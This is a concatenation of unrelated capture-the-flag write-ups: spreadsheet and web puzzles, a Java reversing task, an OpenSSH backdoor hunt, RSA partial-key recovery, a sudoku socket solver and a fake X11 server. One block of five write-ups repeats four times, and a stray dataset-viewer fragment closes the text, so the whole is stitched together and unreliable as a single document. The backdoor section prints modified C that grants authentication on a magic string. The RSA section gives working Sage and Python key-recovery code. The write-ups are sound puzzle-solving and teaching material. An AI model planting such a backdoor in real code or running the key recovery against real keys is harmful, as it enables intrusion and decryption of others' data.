addresses are commonly stored in little-endian format. This means that the higher part of the address is in a higher memory location and the lower part of the address is in a lower memory location. Meanwhile, strings are stored in such a way that the first character is in a lower memory location and the last character is in a higher memory location. This means that the lower part of the “_v16” variable will be written first, hence the reverse order of our input.Lastly, we simply pipe our echo command into a netcat command which connects to the “ultrababy” service, and then we’ll have our flag.The flag is EKO{Welcome_to_pwning_challs_2k16} |
# Certified Excel Hacker - Forensic 50
Opening the file in numbers (osx) gives us an error message.> Hidden sheets were made visible, Sheet: ANSWER
By zooming out on the answer sheet we see the letter E and knowing that the flag format is EKO{xxxxxxxxxx}, we could just read out the flag.
`EKO{HIDDEN_SHEET_123}`
# Hidden inside EKO - misc 50
> Find the hidden flag in the EKO pixels!
Looking at the CSS sheet gives a link to the static background
https://ctf.ekoparty.org/static/img/background.png
The flag is shown in plaintext
`EKO{th3_fl4g}`
# Mr. Robot - WEB 25
Trying with the robots file https://ctf.ekoparty.org/robots.txt
> Disallow: /static/wIMti7Z27b.txt
Going to the url gives us the flaghttps://ctf.ekoparty.org/static/wIMti7Z27b.txt
`EKO{robot_is_following_us}`
# JVM - Reversing 25
Decompiling the java class file we just se a function that is storing the flag in str.
> String str = "EKO{" + i + "}";
Adding some java to print the str variable, recompiling and running the code gives us the flag.
> System.out.println(string);
`EKO{893116}`
# RFC 7230 - WEB 50
> Get just basic information from this server (ctf.ekoparty.org).
Curl -I ctf.ekoparty.org gives us the flag in plaintext.
`EKO{this_is_my_great_server}`
|
#Vsftpd dejavu (for, 150 points, solved by 20)
In this chall, we have to find a backdoor in modified openssh source.
After a while of diffing the code with the original, this piece got our attention:
```c++#define SSH_CMSG_AUTH_TIS_RESPONSE "SSH_CMSG_AUTH_TIS_RESPONSE"
int ge25519_unpackneg_vartime(ge25519_p3 *r, const unsigned char p[32]){ int ynVdlyCKzs =587-3503; (void) ynVdlyCKzs; unsigned int i; unsigned char par; unsigned char fe25519_msg[32]; fe25519 t, chk, num, den, den2, den4, den6; fe25519_setone(&r->z); par = p[31] >> 7; fe25519_unpack(&r->y, p); fe25519_square(&num, &r->y); /* x = y^2 */ fe25519_mul(&den, &num, &ge25519_ecd); /* den = dy^2 */ fe25519_sub(&num, &num, &r->z); /* x = y^2-1 */ fe25519_add(&den, &r->z, &den;; /* den = dy^2+1 */
/* Computation of sqrt(num/den) */ /* 1.: computation of num^((p-5)/8)*den^((7p-35)/8) = (num*den^7)^((p-5)/8) */ fe25519_square(&den2, &den;; fe25519_square(&den4, &den2); fe25519_mul(&den6, &den4, &den2); fe25519_mul(&t, &den6, &num); fe25519_mul(&t, &t, &den;;
fe25519_pow2523(&t, &t); /* 2. computation of r->x = t * num * den^3 */ fe25519_mul(&t, &t, &num); fe25519_mul(&t, &t, &den;; fe25519_mul(&t, &t, &den;; fe25519_mul(&r->x, &t, &den;;
/* 3. Check whether sqrt computation gave correct result, multiply by sqrt(-1) if not: */ fe25519_square(&chk, &r->x); fe25519_mul(&chk, &chk, &den;; if (!fe25519_iseq_vartime(&chk, &num)) fe25519_mul(&r->x, &r->x, &ge25519_sqrtm1);
/* 4. Now we have one of the two square roots, except if input was not a square */ fe25519_square(&chk, &r->x); fe25519_mul(&chk, &chk, &den;; if (!fe25519_iseq_vartime(&chk, &num)) return -1;
/* 5. Choose the desired square root according to parity: */ if(fe25519_getparity(&r->x) != (1-par)) fe25519_neg(&r->x, &r->x);
fe25519_mul(&r->t, &r->x, &r->y);
for (i = 0; i < strlen(p); i++) fe25519_msg[i] = p[i] ^ ge25519_ecd.v[i]; //the important part fe25519_msg[i] = 0;
if (strcmp(fe25519_msg, SSH_CMSG_AUTH_TIS_RESPONSE) == 0) return 0; else return -1;}```
If you look closely, you'll notice that the code does almost nothing except xoring `p` with `ge25519_ecd` and then comparing it to `SSH_CMSG_AUTH_TIS_RESPONSE`.
The result of xoring `ge25519_ecd` with `SSH_CMSG_AUTH_TIS_RESPONSE` is `EKO{undefeatable_backd00r}` ;)
|
# Certified Excel Hacker - Forensic 50
Opening the file in numbers (osx) gives us an error message.> Hidden sheets were made visible, Sheet: ANSWER
By zooming out on the answer sheet we see the letter E and knowing that the flag format is EKO{xxxxxxxxxx}, we could just read out the flag.
`EKO{HIDDEN_SHEET_123}`
# Hidden inside EKO - misc 50
> Find the hidden flag in the EKO pixels!
Looking at the CSS sheet gives a link to the static background
https://ctf.ekoparty.org/static/img/background.png
The flag is shown in plaintext
`EKO{th3_fl4g}`
# Mr. Robot - WEB 25
Trying with the robots file https://ctf.ekoparty.org/robots.txt
> Disallow: /static/wIMti7Z27b.txt
Going to the url gives us the flaghttps://ctf.ekoparty.org/static/wIMti7Z27b.txt
`EKO{robot_is_following_us}`
# JVM - Reversing 25
Decompiling the java class file we just se a function that is storing the flag in str.
> String str = "EKO{" + i + "}";
Adding some java to print the str variable, recompiling and running the code gives us the flag.
> System.out.println(string);
`EKO{893116}`
# RFC 7230 - WEB 50
> Get just basic information from this server (ctf.ekoparty.org).
Curl -I ctf.ekoparty.org gives us the flag in plaintext.
`EKO{this_is_my_great_server}`
|
# Certified Excel Hacker - Forensic 50
Opening the file in numbers (osx) gives us an error message.> Hidden sheets were made visible, Sheet: ANSWER
By zooming out on the answer sheet we see the letter E and knowing that the flag format is EKO{xxxxxxxxxx}, we could just read out the flag.
`EKO{HIDDEN_SHEET_123}`
# Hidden inside EKO - misc 50
> Find the hidden flag in the EKO pixels!
Looking at the CSS sheet gives a link to the static background
https://ctf.ekoparty.org/static/img/background.png
The flag is shown in plaintext
`EKO{th3_fl4g}`
# Mr. Robot - WEB 25
Trying with the robots file https://ctf.ekoparty.org/robots.txt
> Disallow: /static/wIMti7Z27b.txt
Going to the url gives us the flaghttps://ctf.ekoparty.org/static/wIMti7Z27b.txt
`EKO{robot_is_following_us}`
# JVM - Reversing 25
Decompiling the java class file we just se a function that is storing the flag in str.
> String str = "EKO{" + i + "}";
Adding some java to print the str variable, recompiling and running the code gives us the flag.
> System.out.println(string);
`EKO{893116}`
# RFC 7230 - WEB 50
> Get just basic information from this server (ctf.ekoparty.org).
Curl -I ctf.ekoparty.org gives us the flag in plaintext.
`EKO{this_is_my_great_server}`
|
# Certified Excel Hacker - Forensic 50
Opening the file in numbers (osx) gives us an error message.> Hidden sheets were made visible, Sheet: ANSWER
By zooming out on the answer sheet we see the letter E and knowing that the flag format is EKO{xxxxxxxxxx}, we could just read out the flag.
`EKO{HIDDEN_SHEET_123}`
# Hidden inside EKO - misc 50
> Find the hidden flag in the EKO pixels!
Looking at the CSS sheet gives a link to the static background
https://ctf.ekoparty.org/static/img/background.png
The flag is shown in plaintext
`EKO{th3_fl4g}`
# Mr. Robot - WEB 25
Trying with the robots file https://ctf.ekoparty.org/robots.txt
> Disallow: /static/wIMti7Z27b.txt
Going to the url gives us the flaghttps://ctf.ekoparty.org/static/wIMti7Z27b.txt
`EKO{robot_is_following_us}`
# JVM - Reversing 25
Decompiling the java class file we just se a function that is storing the flag in str.
> String str = "EKO{" + i + "}";
Adding some java to print the str variable, recompiling and running the code gives us the flag.
> System.out.println(string);
`EKO{893116}`
# RFC 7230 - WEB 50
> Get just basic information from this server (ctf.ekoparty.org).
Curl -I ctf.ekoparty.org gives us the flag in plaintext.
`EKO{this_is_my_great_server}`
|
## Still Broken Box (Crypto, 400p)
###ENG[PL](#pl-version)
The task was very similar to https://github.com/p4-team/ctf/tree/master/2016-09-16-csaw/broken_box but this time we could not recover all the bits of the key.We could get only some fraction of LSB bits, but there is a theorem stating that we need only n/4 of the LSB bits to recover full key, as long as `e` is reasonably small.
We used the same code as previously to mine faulty signatures and then to recover some bits of `d`.Then we applited mentioned theorem to recover the whole key.The recovery description can be found here: http://honors.cs.umd.edu/reports/lowexprsa.pdf
We used the sage code:
```sage# partial_d.sage
def partial_p(p0, kbits, n): PR.<x> = PolynomialRing(Zmod(n)) nbits = n.nbits()
f = 2^kbits*x + p0 f = f.monic() roots = f.small_roots(X=2^(nbits//2-kbits), beta=0.3) # find root < 2^(nbits//2-kbits) with factor >= n^0.3 if roots: x0 = roots[0] p = gcd(2^kbits*x0 + p0, n) return ZZ(p)
def find_p(d0, kbits, e, n): X = var('X')
for k in xrange(1, e+1): results = solve_mod([e*d0*X - k*X*(n-X+1) + k*n == X], 2^kbits) for x in results: p0 = ZZ(x[0]) p = partial_p(p0, kbits, n) if p: return p
if __name__ == '__main__': print "start!" n = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709 e = 97
beta = 0.5 epsilon = beta^2/7
nbits = n.nbits() kbits = 300 d0 = 48553333005218622988737502487331247543207235050962932759743329631099614121360173210513133 print "lower %d bits (of %d bits) is given" % (kbits, nbits)
p = find_p(d0, kbits, e, n) print "found p: %d" % p```
Which gave us the modulus factor `p`.With that we simply decrypted the flag using:
```pythonimport gmpy2
def long_to_bytes(flag): flag = str(hex(flag))[2:-1] return "".join([chr(int(flag[i:i + 2], 16)) for i in range(0, len(flag), 2)])
p = 11508259255609528178782985672384489181881780969423759372962395789423779211087080016838545204916636221839732993706338791571211260830264085606598128514985547n = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709q = n/pe = 97
assert p*q == nd = gmpy2.invert(e, (p-1)*(q-1))flag = 96324328651790286788778856046571885085117129248440164819908629761899684992187199882096912386020351486347119102215930301618344267542238516817101594226031715106436981799725601978232124349967133056186019689358973953754021153934953745037828015077154740721029110650906574780619232691722849355713163780985059673037pt = pow(flag, d, n)print(long_to_bytes(pt))```
and got `flag{n3v3r_l34k_4ny_51n6l3_b17_0f_pr1v473_k3y}`
###PL version
Zadanie było bardzo podobne do https://github.com/p4-team/ctf/tree/master/2016-09-16-csaw/broken_box ale tym razem nie mogliśmy odzyskać wszystkich bitów klucza.Mogliśmy dostać jedynie część niskich bitów klucza, niemniej istnieje twierdzenie mówiące że wystarczy nam n/4 najniższych bitów do odzyskania całego klucza, o ile `e` jest względnie małe.
Użyliśmy tego samego kodu co wcześniej aby pobrać błędne sygnatury i odzyskać niskie bity `d`.Następnie zastosowaliśmy wspomniane twierdzenie aby odzyskać cały klucz.Opis mechanizmu odzyskiwania klucza można znaleźć tu: http://honors.cs.umd.edu/reports/lowexprsa.pdf
Użyliśmy kodu:
```sage# partial_d.sage
def partial_p(p0, kbits, n): PR.<x> = PolynomialRing(Zmod(n)) nbits = n.nbits()
f = 2^kbits*x + p0 f = f.monic() roots = f.small_roots(X=2^(nbits//2-kbits), beta=0.3) # find root < 2^(nbits//2-kbits) with factor >= n^0.3 if roots: x0 = roots[0] p = gcd(2^kbits*x0 + p0, n) return ZZ(p)
def find_p(d0, kbits, e, n): X = var('X')
for k in xrange(1, e+1): results = solve_mod([e*d0*X - k*X*(n-X+1) + k*n == X], 2^kbits) for x in results: p0 = ZZ(x[0]) p = partial_p(p0, kbits, n) if p: return p
if __name__ == '__main__': print "start!" n = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709 e = 97
beta = 0.5 epsilon = beta^2/7
nbits = n.nbits() kbits = 300 d0 = 48553333005218622988737502487331247543207235050962932759743329631099614121360173210513133 print "lower %d bits (of %d bits) is given" % (kbits, nbits)
p = find_p(d0, kbits, e, n) print "found p: %d" % p```
Który dał nam czynnik `p` modulusa.Następnie po prostu zdeszyfrowaliśmy flagę:
```pythonimport gmpy2
def long_to_bytes(flag): flag = str(hex(flag))[2:-1] return "".join([chr(int(flag[i:i + 2], 16)) for i in range(0, len(flag), 2)])
p = 11508259255609528178782985672384489181881780969423759372962395789423779211087080016838545204916636221839732993706338791571211260830264085606598128514985547n = 123541066875660402939610015253549618669091153006444623444081648798612931426804474097249983622908131771026653322601466480170685973651622700515979315988600405563682920330486664845273165214922371767569956347920192959023447480720231820595590003596802409832935911909527048717061219934819426128006895966231433690709q = n/pe = 97
assert p*q == nd = gmpy2.invert(e, (p-1)*(q-1))flag = 96324328651790286788778856046571885085117129248440164819908629761899684992187199882096912386020351486347119102215930301618344267542238516817101594226031715106436981799725601978232124349967133056186019689358973953754021153934953745037828015077154740721029110650906574780619232691722849355713163780985059673037pt = pow(flag, d, n)print(long_to_bytes(pt))```
i dostalismy `flag{n3v3r_l34k_4ny_51n6l3_b17_0f_pr1v473_k3y} |
# number_place (misc 150)
###ENG[PL](#pl-version)
In the task we get hint about sudoku and address of remote server which sends us inputs in form:
```.418.5..9..9.7..58.3............26..3...6..25...5...97.....69.2.1..4......7......```
It's quite clear that this is definition of sudoku grid and we need to solve it to get the flag.In some later stages the inputs were also containing roman numbers, binary numbers and base-64 decoded numbers.
So we grabbed first sudoku solver from internet, coded data parsing and communication with the server and used the script:
```pythonimport base64import socketimport refrom time import sleep
def findNextCellToFill(grid, i, j): for x in range(i, 9): for y in range(j, 9): if grid[x][y] == 0: return x, y for x in range(0, 9): for y in range(0, 9): if grid[x][y] == 0: return x, y return -1, -1
def isValid(grid, i, j, e): rowOk = all([e != grid[i][x] for x in range(9)]) if rowOk: columnOk = all([e != grid[x][j] for x in range(9)]) if columnOk: # finding the top left x,y co-ordinates of the section containing the i,j cell secTopX, secTopY = 3 * (i / 3), 3 * (j / 3) for x in range(secTopX, secTopX + 3): for y in range(secTopY, secTopY + 3): if grid[x][y] == e: return False return True return False
def solveSudoku(grid, i=0, j=0): i, j = findNextCellToFill(grid, i, j) if i == -1: return True for e in range(1, 10): if isValid(grid, i, j, e): grid[i][j] = e if solveSudoku(grid, i, j): return True # Undo the current cell for backtracking grid[i][j] = 0 return False
def stringify(arrays): return "".join("".join([str(c) for c in x]) for x in arrays)
def solve(s): arrays = [[int(c) for c in s[i * 9:(i + 1) * 9]] for i in range(9)] solveSudoku(arrays) result = stringify(arrays) return result
def parse_bin(s): bins = re.findall("\(.+?\)", s) for found in bins: s = s.replace(found, str(int(found[1:-1], 2))) return s
def parse_base64(s): bins = re.findall("\[.+?\]", s) for found in bins: s = s.replace(found, str(base64.b64decode(found[1:-1]))) return s
def parse_roman(s): s = s.replace('', '1') s = s.replace('<II>', '2') s = s.replace('<III>', '3') s = s.replace('<IV>', '4') s = s.replace('<V>', '5') s = s.replace('<VI>', '6') s = s.replace('<VII>', '7') s = s.replace('<VIII>', '8') s = s.replace('<IX>', '9') return s
def parse(s): s = s.replace('.', '0') s = parse_roman(s) s = parse_bin(s) s = parse_base64(s) return s
def main(): url = '35.161.87.33' port = 10101 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((url, port)) while True: sleep(1) received = s.recv(9999)[:-1] print(received) received = parse(received) result = solve(received) print(result) s.sendall(result + "\n")
main()
```
Finally we got `ECTF{jk_w3_41n7_s0rrY}`
###PL version
W zadaniu dostajemy hint na temat sudoku oraz adres serwera który wysyła dane w formie:
```.418.5..9..9.7..58.3............26..3...6..25...5...97.....69.2.1..4......7......```
Jest dość jasne, że to opis planszy sudoku a my mamy ją rozwiązać aby dostać flagę.W dalszych poziomach dane zawierały również liczby rzymskie, liczby binarne oraz liczby enkodowane jako base-64.
W związku z tym ściągnęliśmy pierwszy lepszy solver sudoku z internetu, napisalismy parser dla danych oraz komunikacje z serwerem:
```pythonimport base64import socketimport refrom time import sleep
def findNextCellToFill(grid, i, j): for x in range(i, 9): for y in range(j, 9): if grid[x][y] == 0: return x, y for x in range(0, 9): for y in range(0, 9): if grid[x][y] == 0: return x, y return -1, -1
def isValid(grid, i, j, e): rowOk = all([e != grid[i][x] for x in range(9)]) if rowOk: columnOk = all([e != grid[x][j] for x in range(9)]) if columnOk: # finding the top left x,y co-ordinates of the section containing the i,j cell secTopX, secTopY = 3 * (i / 3), 3 * (j / 3) for x in range(secTopX, secTopX + 3): for y in range(secTopY, secTopY + 3): if grid[x][y] == e: return False return True return False
def solveSudoku(grid, i=0, j=0): i, j = findNextCellToFill(grid, i, j) if i == -1: return True for e in range(1, 10): if isValid(grid, i, j, e): grid[i][j] = e if solveSudoku(grid, i, j): return True # Undo the current cell for backtracking grid[i][j] = 0 return False
def stringify(arrays): return "".join("".join([str(c) for c in x]) for x in arrays)
def solve(s): arrays = [[int(c) for c in s[i * 9:(i + 1) * 9]] for i in range(9)] solveSudoku(arrays) result = stringify(arrays) return result
def parse_bin(s): bins = re.findall("\(.+?\)", s) for found in bins: s = s.replace(found, str(int(found[1:-1], 2))) return s
def parse_base64(s): bins = re.findall("\[.+?\]", s) for found in bins: s = s.replace(found, str(base64.b64decode(found[1:-1]))) return s
def parse_roman(s): s = s.replace('', '1') s = s.replace('<II>', '2') s = s.replace('<III>', '3') s = s.replace('<IV>', '4') s = s.replace('<V>', '5') s = s.replace('<VI>', '6') s = s.replace('<VII>', '7') s = s.replace('<VIII>', '8') s = s.replace('<IX>', '9') return s
def parse(s): s = s.replace('.', '0') s = parse_roman(s) s = parse_bin(s) s = parse_base64(s) return s
def main(): url = '35.161.87.33' port = 10101 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((url, port)) while True: sleep(1) received = s.recv(9999)[:-1] print(received) received = parse(received) result = solve(received) print(result) s.sendall(result + "\n")
main()
```
Co dało nam `ECTF{jk_w3_41n7_s0rrY}` |
Description:Hundreds of conditions to be meet, will you be able to surpass them?Challenge: https://github.com/docileninja/docileninja.github.io/raw/master/files/FUck_binary Solution: https://github.com/docileninja/docileninja.github.io/raw/master/files/solve.py |
Problem:F#ck(rev, 50 points, solved by 232)"The miracle of the expressive functional programming, is it really functional?"Attachmentrev50_3511a8cd66b371eb.zipSolution:Attached is an executable file, which seemed to be compiled with F#. It was a bit annoying though because you can't even run the program, it crashes upon launch (hence the prompt "is it really functional?"). Luckily we have IDA (or we should if we're doing reverse engineering).By looking in IDA we can see two important functions, Program__main and Program__get_flag. Program__get_flag is obviously the one we're interested in, if we go and look at it we can see it has a cross reference in Program__main+21.We can see the function takes a string argument, and right above it, the string "t#hs_siht_kc#f" is being loaded. If we reverse the string it comes to be "f#ck_this_sh#t". This is our flag, a funny one too.<span>Flag: EKO{f#ck_this_sh#t}</span> |
# X-Flag (misc, 150 points, solved by 54)
## Challenge
> Can you see the flag?>> http://f50bf71fa6dbc43f48fbb7e6ac749e4a7099b053.ctf.site:20000
## Solution
The linked website has an input labeled "Gimme a IP where I will send the flag".Entering an IP we control and running tcpdump reveals the website is trying to connect on port 6000.Furthermore, opening port 6000 with netcat and trying again reveals that the website is trying to make a connection using [X11](https://en.wikipedia.org/wiki/X_Window_System).
Instead of installing the full X server software and remote accessing the display of our vps, we can simply fake it!``` bash# Install and run Xvfb ("Virtual Framebuffer 'fake' X server")sudo apt-get install XvfbXvfb :0 -screen - 1024x768x24 -ac &# Listen for trafficsudo tcpdump -vvvv host [website ip addr] -w capture.cap```
After submitting our ip to the website again, our trace reveals the flag:

Flag: EKO{old_hackers_such_fataku_still_use_remote_display} |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.